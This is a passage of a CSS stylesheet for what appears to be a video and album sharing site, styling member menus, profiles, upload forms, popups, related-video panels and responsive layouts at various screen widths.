  background-color: #333333;
  color: #000;
}
.btn-subscribe .button-info {
  background-color: #444444;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  border-radius: 0 15px 15px 0;
  font-size: 12px;
  padding: 7px 15px 7px 30px;
  position: relative;
}
.btn-subscribe .button-info:before {
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  content: "\e913";
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* member-menu */
.member-menu {
  width: 25rem;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  border-radius: 5px;
  background-color: #000;
  margin: 3rem 0 0;
  padding: 2rem;
  position: relative;
}
.member-menu .headline {
  padding: 0;
  margin: 0 0 2rem;
}

.member-menu + .main-container-user {
  width: calc(100% - 25rem);
  padding: 0 10px 0 0;
}
.member-menu .block-main {
  width: 100%;
  margin: 0 0 2rem;
}
.member-menu .block-main .avatar {
  margin: 0 auto 4.4rem;
  width: 10rem;
  height: 10rem;
  border-radius: 50%;
  background-color: #212121;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  overflow: hidden;
}
.member-menu .block-main .avatar img {
  width: 100%;
  height: 100%;
  text-align: center;
  font-size: 0;
  line-height: 0;
  border-radius: 50%;
}

.member-menu .block-main .avatar .no-thumb {
  width: 6rem;
  height: 6rem;
  text-align: center;
  font-size: 0;
  line-height: 0;
  background-size: 6rem 6rem;
}
.member-menu .block-additional {
  width: 100%;
  border-top: 1px solid #1b1b1b;
  padding: 3rem 0 0;
}
.user-menu span,
.user-menu a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: relative;
  padding: 0 0 10px;
  font-weight: 500;
}
.user-menu span {
  color: #ff0000;
}

.user-menu span:before,
.user-menu a:before {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  height: 3px;
  background-color: #ff0000;
  z-index: 1;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.user-menu span:before {
  width: 100%;
}
.user-menu a:before {
  width: 0%;
}

.no-touch .user-menu a:hover {
  color: #ff0000;
}
.no-touch .user-menu a:hover::before {
  width: 100%;
}
.member-menu .user-menu span em,
.no-touch .user-menu a:hover em {
  color: #000;
}

.user-menu {
  display: block;
}
.user-menu li {
  display: block;
  margin: 0 0 10px;
}
.user-menu li:last-child {
  display: block;
  margin: 0;
}
.member-menu .user-menu em {
  color: #3f3f3f;
  font-size: 14px;
  font-weight: 400;
}
.member-menu .user-menu em.small {
  font-size: 9px;
}
/* profile */
.member-menu + .main-container-user .item {
  width: calc((100% - 32px) / 3);
}
.member-menu + .main-container-user .list-albums .item,
.member-menu + .main-container-user .list-channels .item {
  width: calc((100% - 40px) / 4);
}
.member-menu + .main-container-user .list-members .item {
  width: calc(20% - 10px);
}
.member-menu + .main-container-user .list-messages .item {
  width: calc(100% - 10px);
}
.block-profile {
  background-color: #000;
  -webkit-box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  box-shadow: -1px 1px 5px rgba(33, 33, 33, 0.65);
  border-radius: 5px;
  padding: 2rem;
  overflow: hidden;
}
.profile-list {
  width: 100%;
  overflow: hidden;
}
.profile-list .margin-fix {
  margin: 0;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: 14px;
  line-height: 1.2;
  color: #3f3f3f;
}
.profile-list .about-me {
  width: 100%;
}
.profile-list .about-me em {
  display: block;
  padding: 8px 0 0;
  line-height: 2rem;
}
.profile-list .column {
  width: 33%;
  padding-right: 10px;
}

.member-menu + .main-container-user .profile-list .item {
  width: 100%;
}
.profile-list .column .item {
  margin: 0 0 10px;
  overflow: hidden;
}
.profile-list .item em {
  color: #000;
}

/* video / album edit */
.form-upload {
  position: relative;
}
.form-upload.uploading {
  height: 80px;
  cursor: wait;
}
.form-upload.uploading * {
  opacity: 0;
  visibility: hidden;
}
.form-upload.uploading .progressbar,
.form-upload.uploading .progressbar * {
  opacity: 1;
  visibility: visible;
}
.form-upload.uploading-finished {
  cursor: default;
}
.form-upload p {
  display: block;
  margin: 1rem 0 0;
}
.form-upload p.preview {
  display: block;
  max-width: 320px;
  overflow: hidden;
  background: #c8c8c8;
  position: relative;
  margin-bottom: 2rem;
}
.form-upload p.preview em {
  position: absolute;
  bottom: 5px;
  background: #ffffff;
  padding: 5px;
  font-size: 12px;
  font-weight: bold;
  line-height: 16px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  color: #000;
}
.form-upload p.preview em.left {
  left: 5px;
  margin-right: 50px;
}
.form-upload p.preview em.right {
  right: 5px;
}
.form-upload p.preview em.negative {
  color: #e62117;
}
.form-upload p.preview img {
  display: block;
  max-width: 320px;
  width: 100%;
  height: auto;
}
.form-upload p.preview.disabled img {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
/* popups */
/* fancybox */
.fancybox-opened .fancybox-skin {
  background-color: #f6f6f6;
  border-radius: 5px;
  -webkit-box-shadow: -7px 10px 21px rgba(0, 0, 0, 0.65) !important;
  box-shadow: -7px 10px 21px rgba(0, 0, 0, 0.65) !important;
  padding: 0 !important;
  overflow: hidden;
}
.fancybox-inner {
  width: 100%;
}
.fancybox-close {
  top: 1.9rem !important;
  right: 1rem !important;
}
.fancybox-lock .fancybox-overlay {
  z-index: 9999;
}
.fancybox-error {
  padding: 3rem 15px 15px !important;
}
.popup-title {
  display: block;
  color: #000;
  font-size: 14px;
  padding: 2.5rem 5rem 2.5rem 3rem;
  font-size: 2.4rem;
  font-weight: 500;
}
.popup-holder {
  padding: 3rem;
  min-width: 42rem;
  background-color: #fff;
}
.two-sections {
  width: 81rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.main-container-user .two-sections {
  width: 100%;
}
.section-one,
.section-two {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}
.section-one {
  padding: 0 25px 0 0;
  margin: 0 0 2rem;
}
.section-two {
  padding: 0 0 0 25px;
}
.main-container-user .section-two {
  -ms-flex: 0 1 320px;
  flex: 0 1 320px;
}
/* block UI plugin overlay */

/* posts */
.list-posts .item {
  margin: 15px 0 0 15px;
}

.list-posts .item .title {
  height: auto;
  margin: 7px 0;
}
.list-posts .item:hover .title {
  text-decoration: underline;
}
.list-posts .item .description {
  color: #1d1d1d;
}
.list-posts .item .wrap .added {
  float: right;
}
.block-post {
  padding: 10px 0;
  background: #ffffff;
}
.block-post:after {
  content: "";
  display: block;
  clear: both;
}
.block-post .post-holder {
  overflow: hidden;
  padding-right: 7px;
}
.block-post .post-content {
  margin: 0 0 10px;
}
.block-post .sponsor {
  width: auto;
  margin: 10px 0;
}
.block-post .table {
  float: right;
  margin-left: 10px;
  padding: 10px;
  background: #d1d1d1;
}
.block-post .table .opt {
  margin: 0 0 10px;
  width: 315px;
  height: 300px;
}
.block-post .table .opt:last-child {
  margin: 0;
}
/* related videos in player */
.player-related-videos {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 5px 10px 30px 10px;
  background: #000000;
  overflow: hidden;
}
.player-related-videos .player-related-videos-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  text-align: center;
}
.player-related-videos .player-related-videos-item {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: 5px;
}
.player-related-videos .player-related-videos-item .title {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 52px;
  overflow: hidden;
  text-align: left;
  padding: 5px;
  color: #ffffff;
  background: linear-gradient(
    to bottom,
    rgba(12, 12, 12, 0.8) 0px,
    transparent 50px
  );
}
.player-related-videos .player-related-videos-item .duration {
  display: block;
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #ffffff;
  background: rgba(12, 12, 12, 0.8);
  padding: 2px 5px;
}
.no-touch .player-related-videos .player-related-videos-item .title,
.no-touch .player-related-videos .player-related-videos-item .duration {
  display: none;
}
.no-touch .player-related-videos .player-related-videos-item:hover .title,
.no-touch .player-related-videos .player-related-videos-item:hover .duration {
  display: block;
}

/* responsive */
@media screen and (max-width: 1280px) {
  .place {
    padding: 4vw 0;
  }
  .sidebar + .main-container .list-albums .place {
    padding: 7vw 0;
  }
  .bottom-adv {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
@media screen and (max-width: 1255px) {
  .place {
    padding: 2.8vw 0;
  }
  .sidebar + .main-container .place {
    padding: 1.4vw 0;
  }
  .top-links .center-hold {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .network {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    text-align: center;
    margin: 0 0 5px;
  }
  .member-links {
    width: 100%;
  }
  .network ul {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .member-links ul {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .header {
    padding: 10px;
  }
  .bottom-adv .spot:nth-child(4) {
    display: none;
  }
}
@media screen and (max-width: 1255px) {
  .block-channel,
  .block-model {
    margin: 0;
  }
  .sidebar {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin: 2.5rem 0;
  }
  .sidebar + .main-container .list-albums .place {
    padding: 16vw 0;
  }
  .sidebar + .main-container {
    width: 100%;
  }
  .sidebar + .main-container > .headline:first-child,
  .sidebar + .main-container div:first-child .headline,
  .sidebar + .main-container .headline {
    margin: 0 0 15px 0;
  }
  .sidebar + .main-container .list-playlists .item,
  .sidebar + .main-container .list-videos .item {
    width: calc(25% - 10px);
  }
  .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7) {
    width: calc((100% - 362px) / 3);
  }

  .sidebar .comments,
  .sidebar .list,
  .sidebar .filter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 0 2rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .sidebar label.group + ul,
  .sidebar label.group {
    width: 100%;
  }
  .sidebar label.group + ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar .filter li label {
    margin: 0;
  }
  .sidebar .list {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .sidebar .comments {
    margin: 0 -2rem -1rem 0;
  }
  .sidebar .list a {
    margin: 0;
  }
  .sidebar .headline {
    margin: 0 0 1.5rem;
  }
  .sidebar .list .rating {
    padding: 0 0 0 2rem;
  }
  .sidebar .comments li,
  .sidebar .list li,
  .sidebar .filter li {
    width: calc(33.33% - 2rem);
    margin: 0 0 2rem 0;
  }
  .sidebar .list li {
    padding: 0 10px 0 0;
  }
  .sidebar .alphabet span,
  .sidebar .alphabet a {
    min-width: 3.5rem;
  }
  .sidebar form {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .sidebar form .row {
    width: 33.333%;
    max-width: 100%;
    display: inline-block;
    padding: 0 5px;
  }
  .sidebar .filter form .row:nth-child(5) {
    margin: 0;
  }
  .sidebar .filter form .button-group {
    /* conflict on sidebr comunity */
    margin: 0;
  }
  .sidebar .filter form .button-group label {
    /* conflict on sidebr comunity */
    margin: 0;
  }
  form .button-group .row:first-child {
    width: 100%;
  }
  .info-buttons {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .tabs-menu {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding: 1rem 0 0;
  }
  .tabs-menu ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .block-album .images {
    padding: 0 1.5rem 1.5rem;
  }
  .block-album .images span.item,
  .block-album .images a.item {
    /* width: calc(25% - 2rem); */
    margin: 1.5rem 1rem 0;
  }
}
@media screen and (max-width: 1152px) {
  html {
    font-size: 58.5%;
  }
  .navigation .primary {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    top: calc(100% + 1px);
    left: 0;
    max-width: 330px;
    width: 100%;
    background-color: #f6f6f6;
    padding: 10px;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.28);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.28);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s,
      -webkit-transform 0.3s;
    z-index: 1000;
  }
  .navigation .primary ul {
    top: 39px;
  }

  .navigation .primary .highlight.drop {
    padding: 5px 0 0;
    margin: 0;
  }
  .navigation .primary > li:first-child,
  .navigation .primary > li {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    margin: 0 0 3px;
  }
  #item1 {
    height: 34px;
  }
  .navigation .primary a {
    padding: 9px 4px;
  }
  .navigation .primary .drop > a {
    padding: 9px 38px 9px 54px;
  }
  .navigation .button {
    display: block;
  }
  .secondary {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 10px;
    z-index: 5;
  }
  .navigation .secondary a {
    padding: 11px 6px;
  }
  .navigation.open .primary {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar + .main-container .place {
    padding: 0.7vw 0;
  }
  .sidebar + .main-container .list-albums .place {
    padding: 14vw 0;
  }
  .block-details {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .block-details .block-user {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 0 1rem;
  }
  .block-details .info {
    padding: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }
  .block-video .sponsor {
    margin: 0 auto 1rem;
  }
  .info-buttons {
    margin: 0 0 1rem;
  }
}
@media screen and (max-width: 1140px) {
  .place {
    padding: 1vw 0;
  }
  .sidebar .comments li {
    width: calc(50% - 1rem);
    margin: 0 0 2rem;
  }

  .sidebar {
    margin: 1.5rem 0 2rem;
    padding: 1rem;
  }
  .sidebar + .main-container .list-albums .place {
    padding: 13vw 0;
  }
  .block-screenshots {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .block-screenshots span.item,
  .block-screenshots a.item {
    width: calc(33.33% - 5px);
    padding-bottom: 18.34%;
  }
}
@media screen and (max-width: 1050px) {
  .place {
    display: none;
  }
  .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7),
  .place ~ .item:nth-of-type(-n + 7),
  .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7) {
    width: calc(25% - 10px);
  }
  .member-menu {
    position: inherit;
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .member-menu + .main-container-user .item {
    width: calc((100% - 40px) / 4);
  }
  .member-menu + .main-container-user .list-videos-screenshots .item,
  .member-menu + .main-container-user .list-albums-images .item {
    width: calc((100% - 32px) / 3);
  }
  .member-menu + .main-container-user {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding: 0;
  }
  .member-menu .block-main .avatar {
    /* width: 15rem;
		height: 15rem; */
    margin: 0 4rem 0 0;
  }
  .member-menu .headline {
    width: 100%;
  }

  /* .member-menu .block-main .avatar .no-thumb {
		width: 10rem;
		height: 10rem;
		background-size: 10rem 10rem;
	} */
  .member-menu .block-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 400px;
    flex: 0 1 400px;
    width: auto;
    margin: 0 2rem 0 0;
  }
  .block-main .user-menu {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
  }
  .member-menu .block-additional {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 250px;
    flex: 0 1 250px;
    width: auto;
    padding: 0 0 0 2rem;
    border-top: 0;
    border-left: 1px solid #1b1b1b;
  }
  /* .block-album .images span.item,
	.block-album .images a.item {
		width: calc(33.333% - 2rem);
		padding-bottom: 40.1%;
	} */
  .block-video .playlist .item {
    width: calc(33.33% - 10px);
  }
}
@media screen and (max-width: 1040px) {
  .place {
    padding: 2vw 0;
  }
  .list-channels .item,
  .list-models .item,
  .list-sponsors .item,
  .list-categories .item {
    width: calc(25% - 10px);
  }
  .search form {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }
  .search {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding: 0 0 0 40px;
  }
  .logo {
    margin: 0 10px 0 0;
  }
  .search .search-text input {
    padding: 10px 60px 10px 20px;
  }
  .block-share .middle {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
  }
}
@media screen and (max-width: 1024px) {
  html {
    font-size: 52.5%;
  }
  form [data-name="code"],
  form .row {
    margin: 0 0 1.5rem;
  }
  .block-channel {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .block-channel .channel-info {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding: 1.5rem 0 0;
  }
  .block-channel .channel-rating {
    -webkit-box-flex: 11;
    -ms-flex: 11 1;
    flex: 11 1;
  }
  .list-tags .margin-fix {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .list-tags .margin-fix .item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33%;
    flex: 1 1 33.33%;
  }
}
@media screen and (max-width: 980px) {
  .bottom-adv .spot:nth-child(3) {
    display: none;
  }
  .list-members .item {
    width: calc(25% - 10px);
  }
}
@media screen and (max-width: 940px) {
  .block-model .model-list li {
    width: 50%;
  }
  .block-video .playlist .item {
    width: calc(50% - 10px);
  }
  .pagination .first,
  .pagination .last,
  .pagination .page,
  .pagination .jump {
    display: none;
  }
  .block-album .images .message,
  .block-video .no-player .message {
    font-size: 1.8rem;
    line-height: 2.4rem;
  }
}
@media screen and (max-width: 860px) {
  .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7),
  .list-albums .item,
  .member-menu + .main-container-user .list-albums .item,
  .member-menu + .main-container-user .list-channels .item,
  .member-menu + .main-container-user .list-members .item,
  .sidebar + .main-container .list-videos .item,
  .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7),
  .place ~ .item:nth-of-type(-n + 7),
  .list-playlists .item,
  .list-videos .item {
    width: calc(33.33% - 10px);
  }
  .member-menu + .main-container-user .item {
    width: calc((100% - 32px) / 3);
  }
  .block-album .table,
  .block-video .table,
  .block-post .table,
  .list-videos .place,
  .list-albums .place,
  .list-playlists .place {
    display: none;
  }

  .block-album .album-holder,
  .block-video .video-holder {
    margin-right: 0;
  }
  .headline {
    margin: 0 0 10px;
  }
  .two-sections {
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .section-one {
    padding: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }
  .main-container-user .section-two,
  .section-two {
    padding: 0 0 0 10px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    padding: 0;
    margin: 0 0 10px;
  }
  form .bottom {
    max-width: 100%;
  }
  form .row {
    max-width: 100%;
  }
  .sidebar .list li,
  .sidebar .filter li {
    width: 33.33%;
  }
  .sidebar .comments,
  .sidebar .list,
  .sidebar .filter {
    padding: 0;
  }
  .list-members .item {
    width: calc(33.33% - 10px);
  }
  .member-menu .block-main {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 53%;
    flex: 0 1 53%;
  }
  .member-menu .block-additional {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
  }
  .profile-list .column {
    width: 50%;
  }
  .block-video .playlist .item {
    width: calc(33.33% - 10px);
  }

   .tags-cloud a {      
padding: 12px;
    }  
  
}
@media screen and (max-width: 785px) {
  .box {
    padding: 1.5rem 0 0;
  }
  .list-channels .item,
  .list-models .item,
  .list-sponsors .item,
  .list-categories .item {
    width: calc(33.33% - 10px);
  }
  .headline {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 2rem 0 0;
  }
  .headline h1,
  h2 {
    width: 100%;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    margin: 2px 0;
  }
  .sort {
    margin: 10px 10px 0 0;
  }
  .sort:last-child {
    margin: 10px 0 0;
  }
  .pagination a,
  .pagination span {
    font-size: 13px;
    padding: 8px 12px;
  }
  .pagination li {
    min-width: 43px;
  }
  .tags-cloud .all {
    font-size: 13px;
    padding: 10px 20px;
  }
  .footer .nav a {
    font-size: 13px;
  }
  .sidebar form .row {
    width: 50%;
  }
  .block-details .item span {
    margin: 0 1.5rem 0.5rem 0;
  }
  .block-details .item {
    margin: 0 10px 1rem 0;
  }
  .tab-content {
    padding: 0 1rem 1rem;
  }
  .list-sort {
    margin: 0 0 1rem;
  }
  .list-sort li {
    margin-right: 1rem;
  }

  .block-model .model-list li {
    width: 100%;
    padding: 0;
  }
  .block-video .playlist .item {
    width: calc(50% - 10px);
  }
}
@media screen and (max-width: 650px) {
  .bottom-adv .spot:nth-child(2) {
    display: none;
  }
  html {
    font-size: 47.5%;
  }
  .list-members .item {
    width: calc(50% - 10px);
  }
  .member-menu .block-main {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    margin: 0;
  }
  .user-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .user-menu li {
    width: 100%;
    padding: 0 0.8rem;
  }
  .member-menu .block-additional {
    padding: 10px 0 0;
    border-top: 0;
    border-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }
  .list-tags .margin-fix .item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }
}
@media screen and (max-width: 640px) {
  .logo {
    margin: 0 0 10px;
  }
  .search {
    padding: 0;
  }
  .header-inner {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7),
  .list-albums .item,
  .member-menu + .main-container-user .list-albums .item,
  .member-menu + .main-container-user .list-channels .item,
  .member-menu + .main-container-user .list-members .item,
  .sidebar + .main-container .list-videos .item,
  .sidebar + .main-container .place ~ .item:nth-of-type(-n + 7),
  .place ~ .item:nth-of-type(-n + 7),
  .list-playlists .item,
  .list-videos .item {
    width: calc(50% - 10px);
  }
  .list-playlists .item,
  .list-videos .item {
    margin: 5px 0 0 5px;
  }
  .margin-fix {
    margin: -5px 0 0 -5px;
  }
  .empty-content {
    padding: 0 0 0 5px;
  }
  .member-menu + .main-container-user .item {
    margin: 5px 0 0 5px;
    width: calc((100% - 10px) / 2);
  }
  .list-channels .item,
  .list-models .item,
  .list-sponsors .item,
  .list-categories .item {
    width: calc(50% - 5px);
    margin: 5px 0 0 5px;
  }
  .sidebar .comments li {
    width: 100%;
    margin: 0 0 2rem;
  }
  .sidebar .list li,
  .sidebar .filter li {
    width: 50%;
  }
  .btn-favourites ul {
    left: inherit;
    right: 0;
    border-radius: 20px 0 20px 20px;
  }
  form [data-name="code"],
  form .row {
    margin: 0 0 1rem;
  }
  .block-video {
    margin: 0 0 1.5rem;
  }
  .list-comments .comment-info {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    margin: 0 0 5px;
  }
  .box {
    margin: 0 0 1.5rem;
  }
}
@media screen and (max-width: 560px) {
  .box {
    padding: 1rem 0 0;
  }
  .popup-holder {
    min-width: 380px;
    padding: 10px;
  }
  .popup-title {
    padding: 1.5rem 3.5rem 1.5rem 1.5rem;
  }
  .fancybox-close {
    top: 0.8rem !important;
  }
  form .section-title {
    margin: 0 0 1.5rem;
  }
  .sidebar form .row {
    width: 100%;
  }
  form .button-group .row:first-child {
    margin: 0 0 2rem;
  }
  .block-screenshots span.item,
  .block-screenshots a.item {
    width: calc(50% - 5px);
    padding-bottom: 27.54%;
  }
  .block-new-comment .bottom .submit {
    margin: 0;
  }
  .block-comments form .textfield {
    width: 100%;
  }
  .member-menu .block-main {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0;
  }
  .member-menu .block-main .avatar {
    margin: 0 0 1rem;
  }
  .block-main .user-menu {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }
  .user-menu li {
    display: inline-block;
    width: auto;
  }
  .member-menu .user-menu em {
    padding: 0 0 0 10px;
  }

  .profile-list .column {
    width: 100%;
  }
  /* .block-album .images span.item,
  .block-album .images a.item {
    width: calc(50% - 2rem);
    padding-bottom: 62.1%;
  } */
  .block-album .images {
    padding: 0 1rem;
  }
  .block-channel .img {
    width: 100%;
    padding: 0;
    margin: 0 0 1rem;
  }
  .block-channel .img .channel-user {
    right: 5px;
  }
  .block-channel .channel-rating strong {
    font-size: 6.5rem;
    padding: 2rem 1rem;
    border-radius: 1rem;
  }
  .block-model .img {
    float: none;
    display: block;
    margin: 0 auto 1rem;
  }
  .member-menu + .main-container-user .item,
  .member-menu + .main-container-user .list-videos-screenshots .item,
  .member-menu + .main-container-user .list-albums-images .item {
    width: calc((100% - 20px) / 2);
  }
  .block-album .images .message,
  .block-video .no-player .message {
    font-size: 1.6rem;
    line-height: 1.8rem;
  }

  .block-album form .submit,
  .block-video .no-player form .submit {
    font-size: 12px;
  }
}

@media screen and (max-width: 420px) {
  form .date .selectbox {
    margin-right: 5px;
  }
  form .captcha-control .image {
    margin: 0 0 1.5rem;
  }
  form .captcha-control .image img {
    float: inherit;
  }
  form .captcha-control .image .textfield {
    width: 100%;
  }
  form .list-selector-popup .button-group .item {
     width: 45%;
  }
  .sidebar + .main-container .list-videos .item,
  .sidebar + .main-container .place ~ .item:nth-of-type(-n+7),
  .place ~ .item:nth-of-type(-n+7),
  .member-menu + .main-container-user .list-videos .item,
  .member-menu + .main-container-user .list-playlists .item,
  .list-playlists .item,
  .list-videos .item {
    width: calc(100% - 5px);
    margin: 5px 0 0 5px;
  }
  .list-albums .item,
  .sidebar + .main-container .list-albums .place ~ .item:nth-of-type(-n + 7) {
    width: calc(50% - 5px);
    margin: 5px 0 0 5px;
  }
  .member-menu + .main-container-user .list-albums .item .title,
  .main-container .list-albums .item .title {
    font-size: 12px;
  }
  .member-menu + .main-container-user .list-albums .item .wrap,
  .main-container .list-albums .item .wrap {
    font-size: 11px;
  }
  .member-menu + .main-container-user .list-albums .item .wrap div:before,
  .main-container .list-albums .item .wrap div:before {
    font-size: 13px;
  }
  .member-menu + .main-container-user .list-albums .item .wrap .photos,
  .main-container .list-albums .item .wrap .photos {
    padding-left: 21px;
  }
  .member-menu + .main-container-user .list-albums .item .wrap .views,
  .main-container .list-albums .item .wrap .views {
    padding-left: 23px;
  }
  .item-control {
    padding: 4px 7px;
  }
  .member-menu + .main-container-user .list-albums .item .wrap div,
  .main-container .list-albums .item .wrap div {
    padding-left: 18px;
  }
  .popup-holder {
    min-width: 280px;
  }
  .navigation .primary {
    max-width: 100%;
  }
  .sidebar .comments li,
  .sidebar .list li,
  .sidebar .filter li {
    width: 100%;
  }
  
